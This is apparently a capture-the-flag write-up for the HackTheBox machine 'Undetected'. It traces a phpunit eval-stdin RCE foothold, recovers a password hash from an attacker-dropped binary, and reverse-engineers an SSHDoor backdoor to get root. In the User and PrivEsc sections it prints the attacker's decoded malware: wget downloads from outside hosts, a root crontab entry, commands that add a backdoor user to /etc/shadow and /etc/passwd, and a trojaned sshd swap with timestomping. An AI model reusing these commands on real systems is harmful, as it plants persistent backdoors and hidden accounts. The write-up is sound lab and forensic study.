Undetected is a fun medium linux box that will have you working on the trail of an attacker. Foothold is pretty easy as the site is using a PHP library that allows for RCE. Once on the box, you will need to recover the password of a local user account from a binary that was dropped by the attacker. PrivEsc is through a backdoored SSH daemon (SSHDoor).
About
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.70 scan initiated Mon Feb 21 06:45:31 2022 as: nmap -sC -sV -v -oN nmap.txt 10.10.11.146
Nmap scan report for undetected.htb (10.10.11.146)
Host is up (0.50s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Diana's Jewelry
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 21 06:46:41 2022 -- 1 IP address (1 host up) scanned in 70.26 seconds
Web
The page showed a hostname djewelry.htb, so I added it to my hosts file. The store link points to store.djewelry.htb.
The login page appears to be disabled, and it said to use the contact-us page, which is also not implemented;
It does provide an email address contact@djwelery.htb. Trying to add an item to the cart also didn’t work;

Fuzzing for subdomains using ffuf didn’t yield anything new. However, fuzzing the web root of store.djewelry.htb found a directory that contains PHP libraries;


The library phpunit has a file at phpunit/phpunit/src/Util/PHP/eval-stdin.php that, if present, could allow for code execution;
This script accepts a POST request, and will execute any PHP code found in the body. Using curl, I was able to spawn a shell on the box as www-data;
User
A local user named steven exists on the box. The /etc/passwd file showed something weird;

Notice that users steven and steven1 share the same home directory, and have the same UID and GID, which shouldn’t be possible in normal conditions.
Probing the filesystem lead me to an executable binary file at /var/backups/info, which is an odd place to find an executable. So I copied the file over to my attack box, and opened it up in radare2.
Dumping the strings contained in the binary, I found a long hex-encoded string;

This string decodes to;

1
2
3
4
5
6
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys
wget tempfiles.xyz/.main -O /var/lib/.main
chmod 755 /var/lib/.main
echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" \'$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\\$6\\$zS7ykHfFMg3aYht4\\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}\' /etc/passwd; awk -F":" \'$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}\' /etc/passwd
while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt
rm users.txt;
The above explains the anormally in the /etc/passwd file. This is a malware that add a user with the same permissions and home directory as steven, but with the username steven1, and the password of the given hash.
Using john, the password hash was cracked successfully;

Using the password, I was able to login to the account created;

Attempts to view sudo permissions kept failing due to authentication failures. I am guessing this is because although we supplied the username and password of steven1, we were logged in as steven;

PrivEsc
Looking through the filesystem, I found an interesting email for steven;

Looking at the /etc/hosts file and the apache configuration files at /etc/apache2/sites-enabled for anything that points to this new host the site is being moved to didn’t yeild anything. The email did mention some weird behaviour with apache, so I kept looking.
A few files in /etc/apache2/mods-available stood out based on their modification timestamp;


Checking for types using file *, the file mod_reader.o stood out as it’s the only executable in the directory;
So I copied this file over to my box, and opened it in radare2;

It contains only a few functions and strings. The above base64-encoded string decodes to;
1
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/ssh
Looks like the individual exploiting the system dropped a file at /usr/sbin/sshd, overwriting the SSH server running on the box. They also changed the modification date to match that of /usr/sbin/a2enmod to avoid detection.
Running the binary, it looks like a normal SSH server;
I downloaded this file to my box, and uploaded it to Virus Total to figure out what it is, and Avast flagged it as SSHDoor, which is a backdoored SSH server that captures the passwords of users upon authentication, but can also be accessed using a hardcoded key or a password.
The binary has A LOT of strings, and going through them for possible keys or passwords didn’t yield anything. Looking at the function that handles authentication, auth_password, I found something interesting;

This function appears to be decoding a hardcoded string using XOR. My first approach to decoding this string was to run the binary in a debugger and set a breakpoint at that function, but I was unable to run it on my box;
So I extracted the bytes to a file. They are 31 characters long;

After studying the logic for a while, I was able to implement it in python, and decode the string;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/usr/bin/python3
count = 0
backdoor = open("backdoor.bin", "rb").read()
scaler = 0xd6
bd_ptr = 0
decoded = []
while (count != 31):
if count == 30:
nextChar = 0
else:
nextChar = backdoor[bd_ptr + 1]
decoded.append(scaler ^ 0x96)
scaler = nextChar
bd_ptr += 1
count += 1
password = ""
for i in decoded:
password += chr(i)
print(password)
Running the script, I was able to decode the string, which turns out to be the root password used by the backdoor;

Summary
- Discovered port 22, and 80 using
nmap - Found a subdomain store.djewelry.htb
- Brute forced the directory
vendor/which contains some PHP libraries. - Used one of the libraries,
phpunit, to execute code on the server as www-data.
- Brute forced the directory
- Inside as
www-data- Found a binary at
/var/backups/info. - Recovered a hash from it, which was cracked to gain access to the account of steven.
- Found a binary at
- Inside as steven
- Found an email for steven talking about issues with Apache2.
- Found a binary at
/etc/apache2/mods-available/mod_reader.o, which lead to a backdoored SSH daemon identified as SSHDoor using Virus Total. - Reverse engineered the binary to recover the hardcoded password for root access.